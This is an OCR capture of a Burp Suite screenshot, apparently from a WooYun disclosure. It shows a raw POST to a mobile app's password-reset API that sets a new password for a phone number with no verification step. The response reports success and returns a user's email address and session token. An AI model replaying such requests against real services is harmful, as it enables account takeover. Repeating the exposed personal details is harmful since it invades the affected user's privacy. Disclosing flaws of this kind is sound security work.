 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://api.xingyun.cn ?
Request
Raw Params Headers Hex
POST /resetPwd.api HTTP/1.1
Host: api.xingyun.cn
Proxy-Connection: keep-alive
Accept-Encoding: gzip,deflate
Content-Type: application/json; charset=utf-8
Accept-Language: zh-Hans, en, fr, de, zh-Hant, ja, nl, it, es, es-MX,
ko, pt, pt-PT, da, fi, nb, sv, ru, pl, tr, uk, ar, hr, cs, el, he, ro,
sk, th, id, ms, en-GB, en-AU, ca, hu, vi, en-us
Accept: */*
Pragma: no-cache
Content-Length: 333
Connection: keep-alive
User-Agent: xingyun/2.9.5 CFNetwork/672.1.15 Darwin/14.0.0
{"token":"","client":{"uniqid":"15EAB6E8-FC6C-48B9-A6F9-32E474479F24","o
s":"iPhone OS7.1.2","font":"system
12","mac":"02:00:00:00:00:00","browser":"safari","other":"","pushTocken"
:"","screen":"320x568","model":"iPhone"},"appVersion":"2.9.5","req":{"mo
bile":"1365 199","password":"wooyuntest"},"appSystem":"iphone","forma
t":"json"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
"voteUser" : 0,
"score" : 0.0,
"scoreUserCount" : 0,
"defaultMobileBackground" :
"http://pp-res.qiniudn.com/xingyun/user_cover_upload.png",
"isProfileSet" : 1,
"shareUrl" : "http://www.xingyun.cn/u/200401640510",
"shareWeiboContent" : "我在颜值APP分享
WWWWWWWWWWWWWWWWWWWWWWWWWWWWW 的个人主页
http://www.xingyun.cn/u/200401640510 @星云网",
"shareWeixinTitle" : "颜值APP-中国颜值第一平台！WWW.XINGYUN.CN",
"shareWeixinContent" : "我在用\"颜值APP\"~颜值高的人全都在这里！",
"registerFrom" : 4,
"email" : "yunshmily@sina.cn",
"introduction" :
"【PP租车】春暖花开，又到了郊游的季节。“你出游，我出车”！爱在春风里，我在PP
租车等你。http://t.cn/RA5buVC",
"verifiedReason" : "",
"title" : "ABCDEABCDEABCDEABCDEABCDE"
},
"desc" : "成功",
"code" : 0
},
"token" : "88202e56-aed7-4a56-9196-7113f1e02906",
"desc" : "成功",
"code" : 0
}
? < + > Type a search term 0 matches
Done
5,849 bytes | 67 millis
www.wooyun.org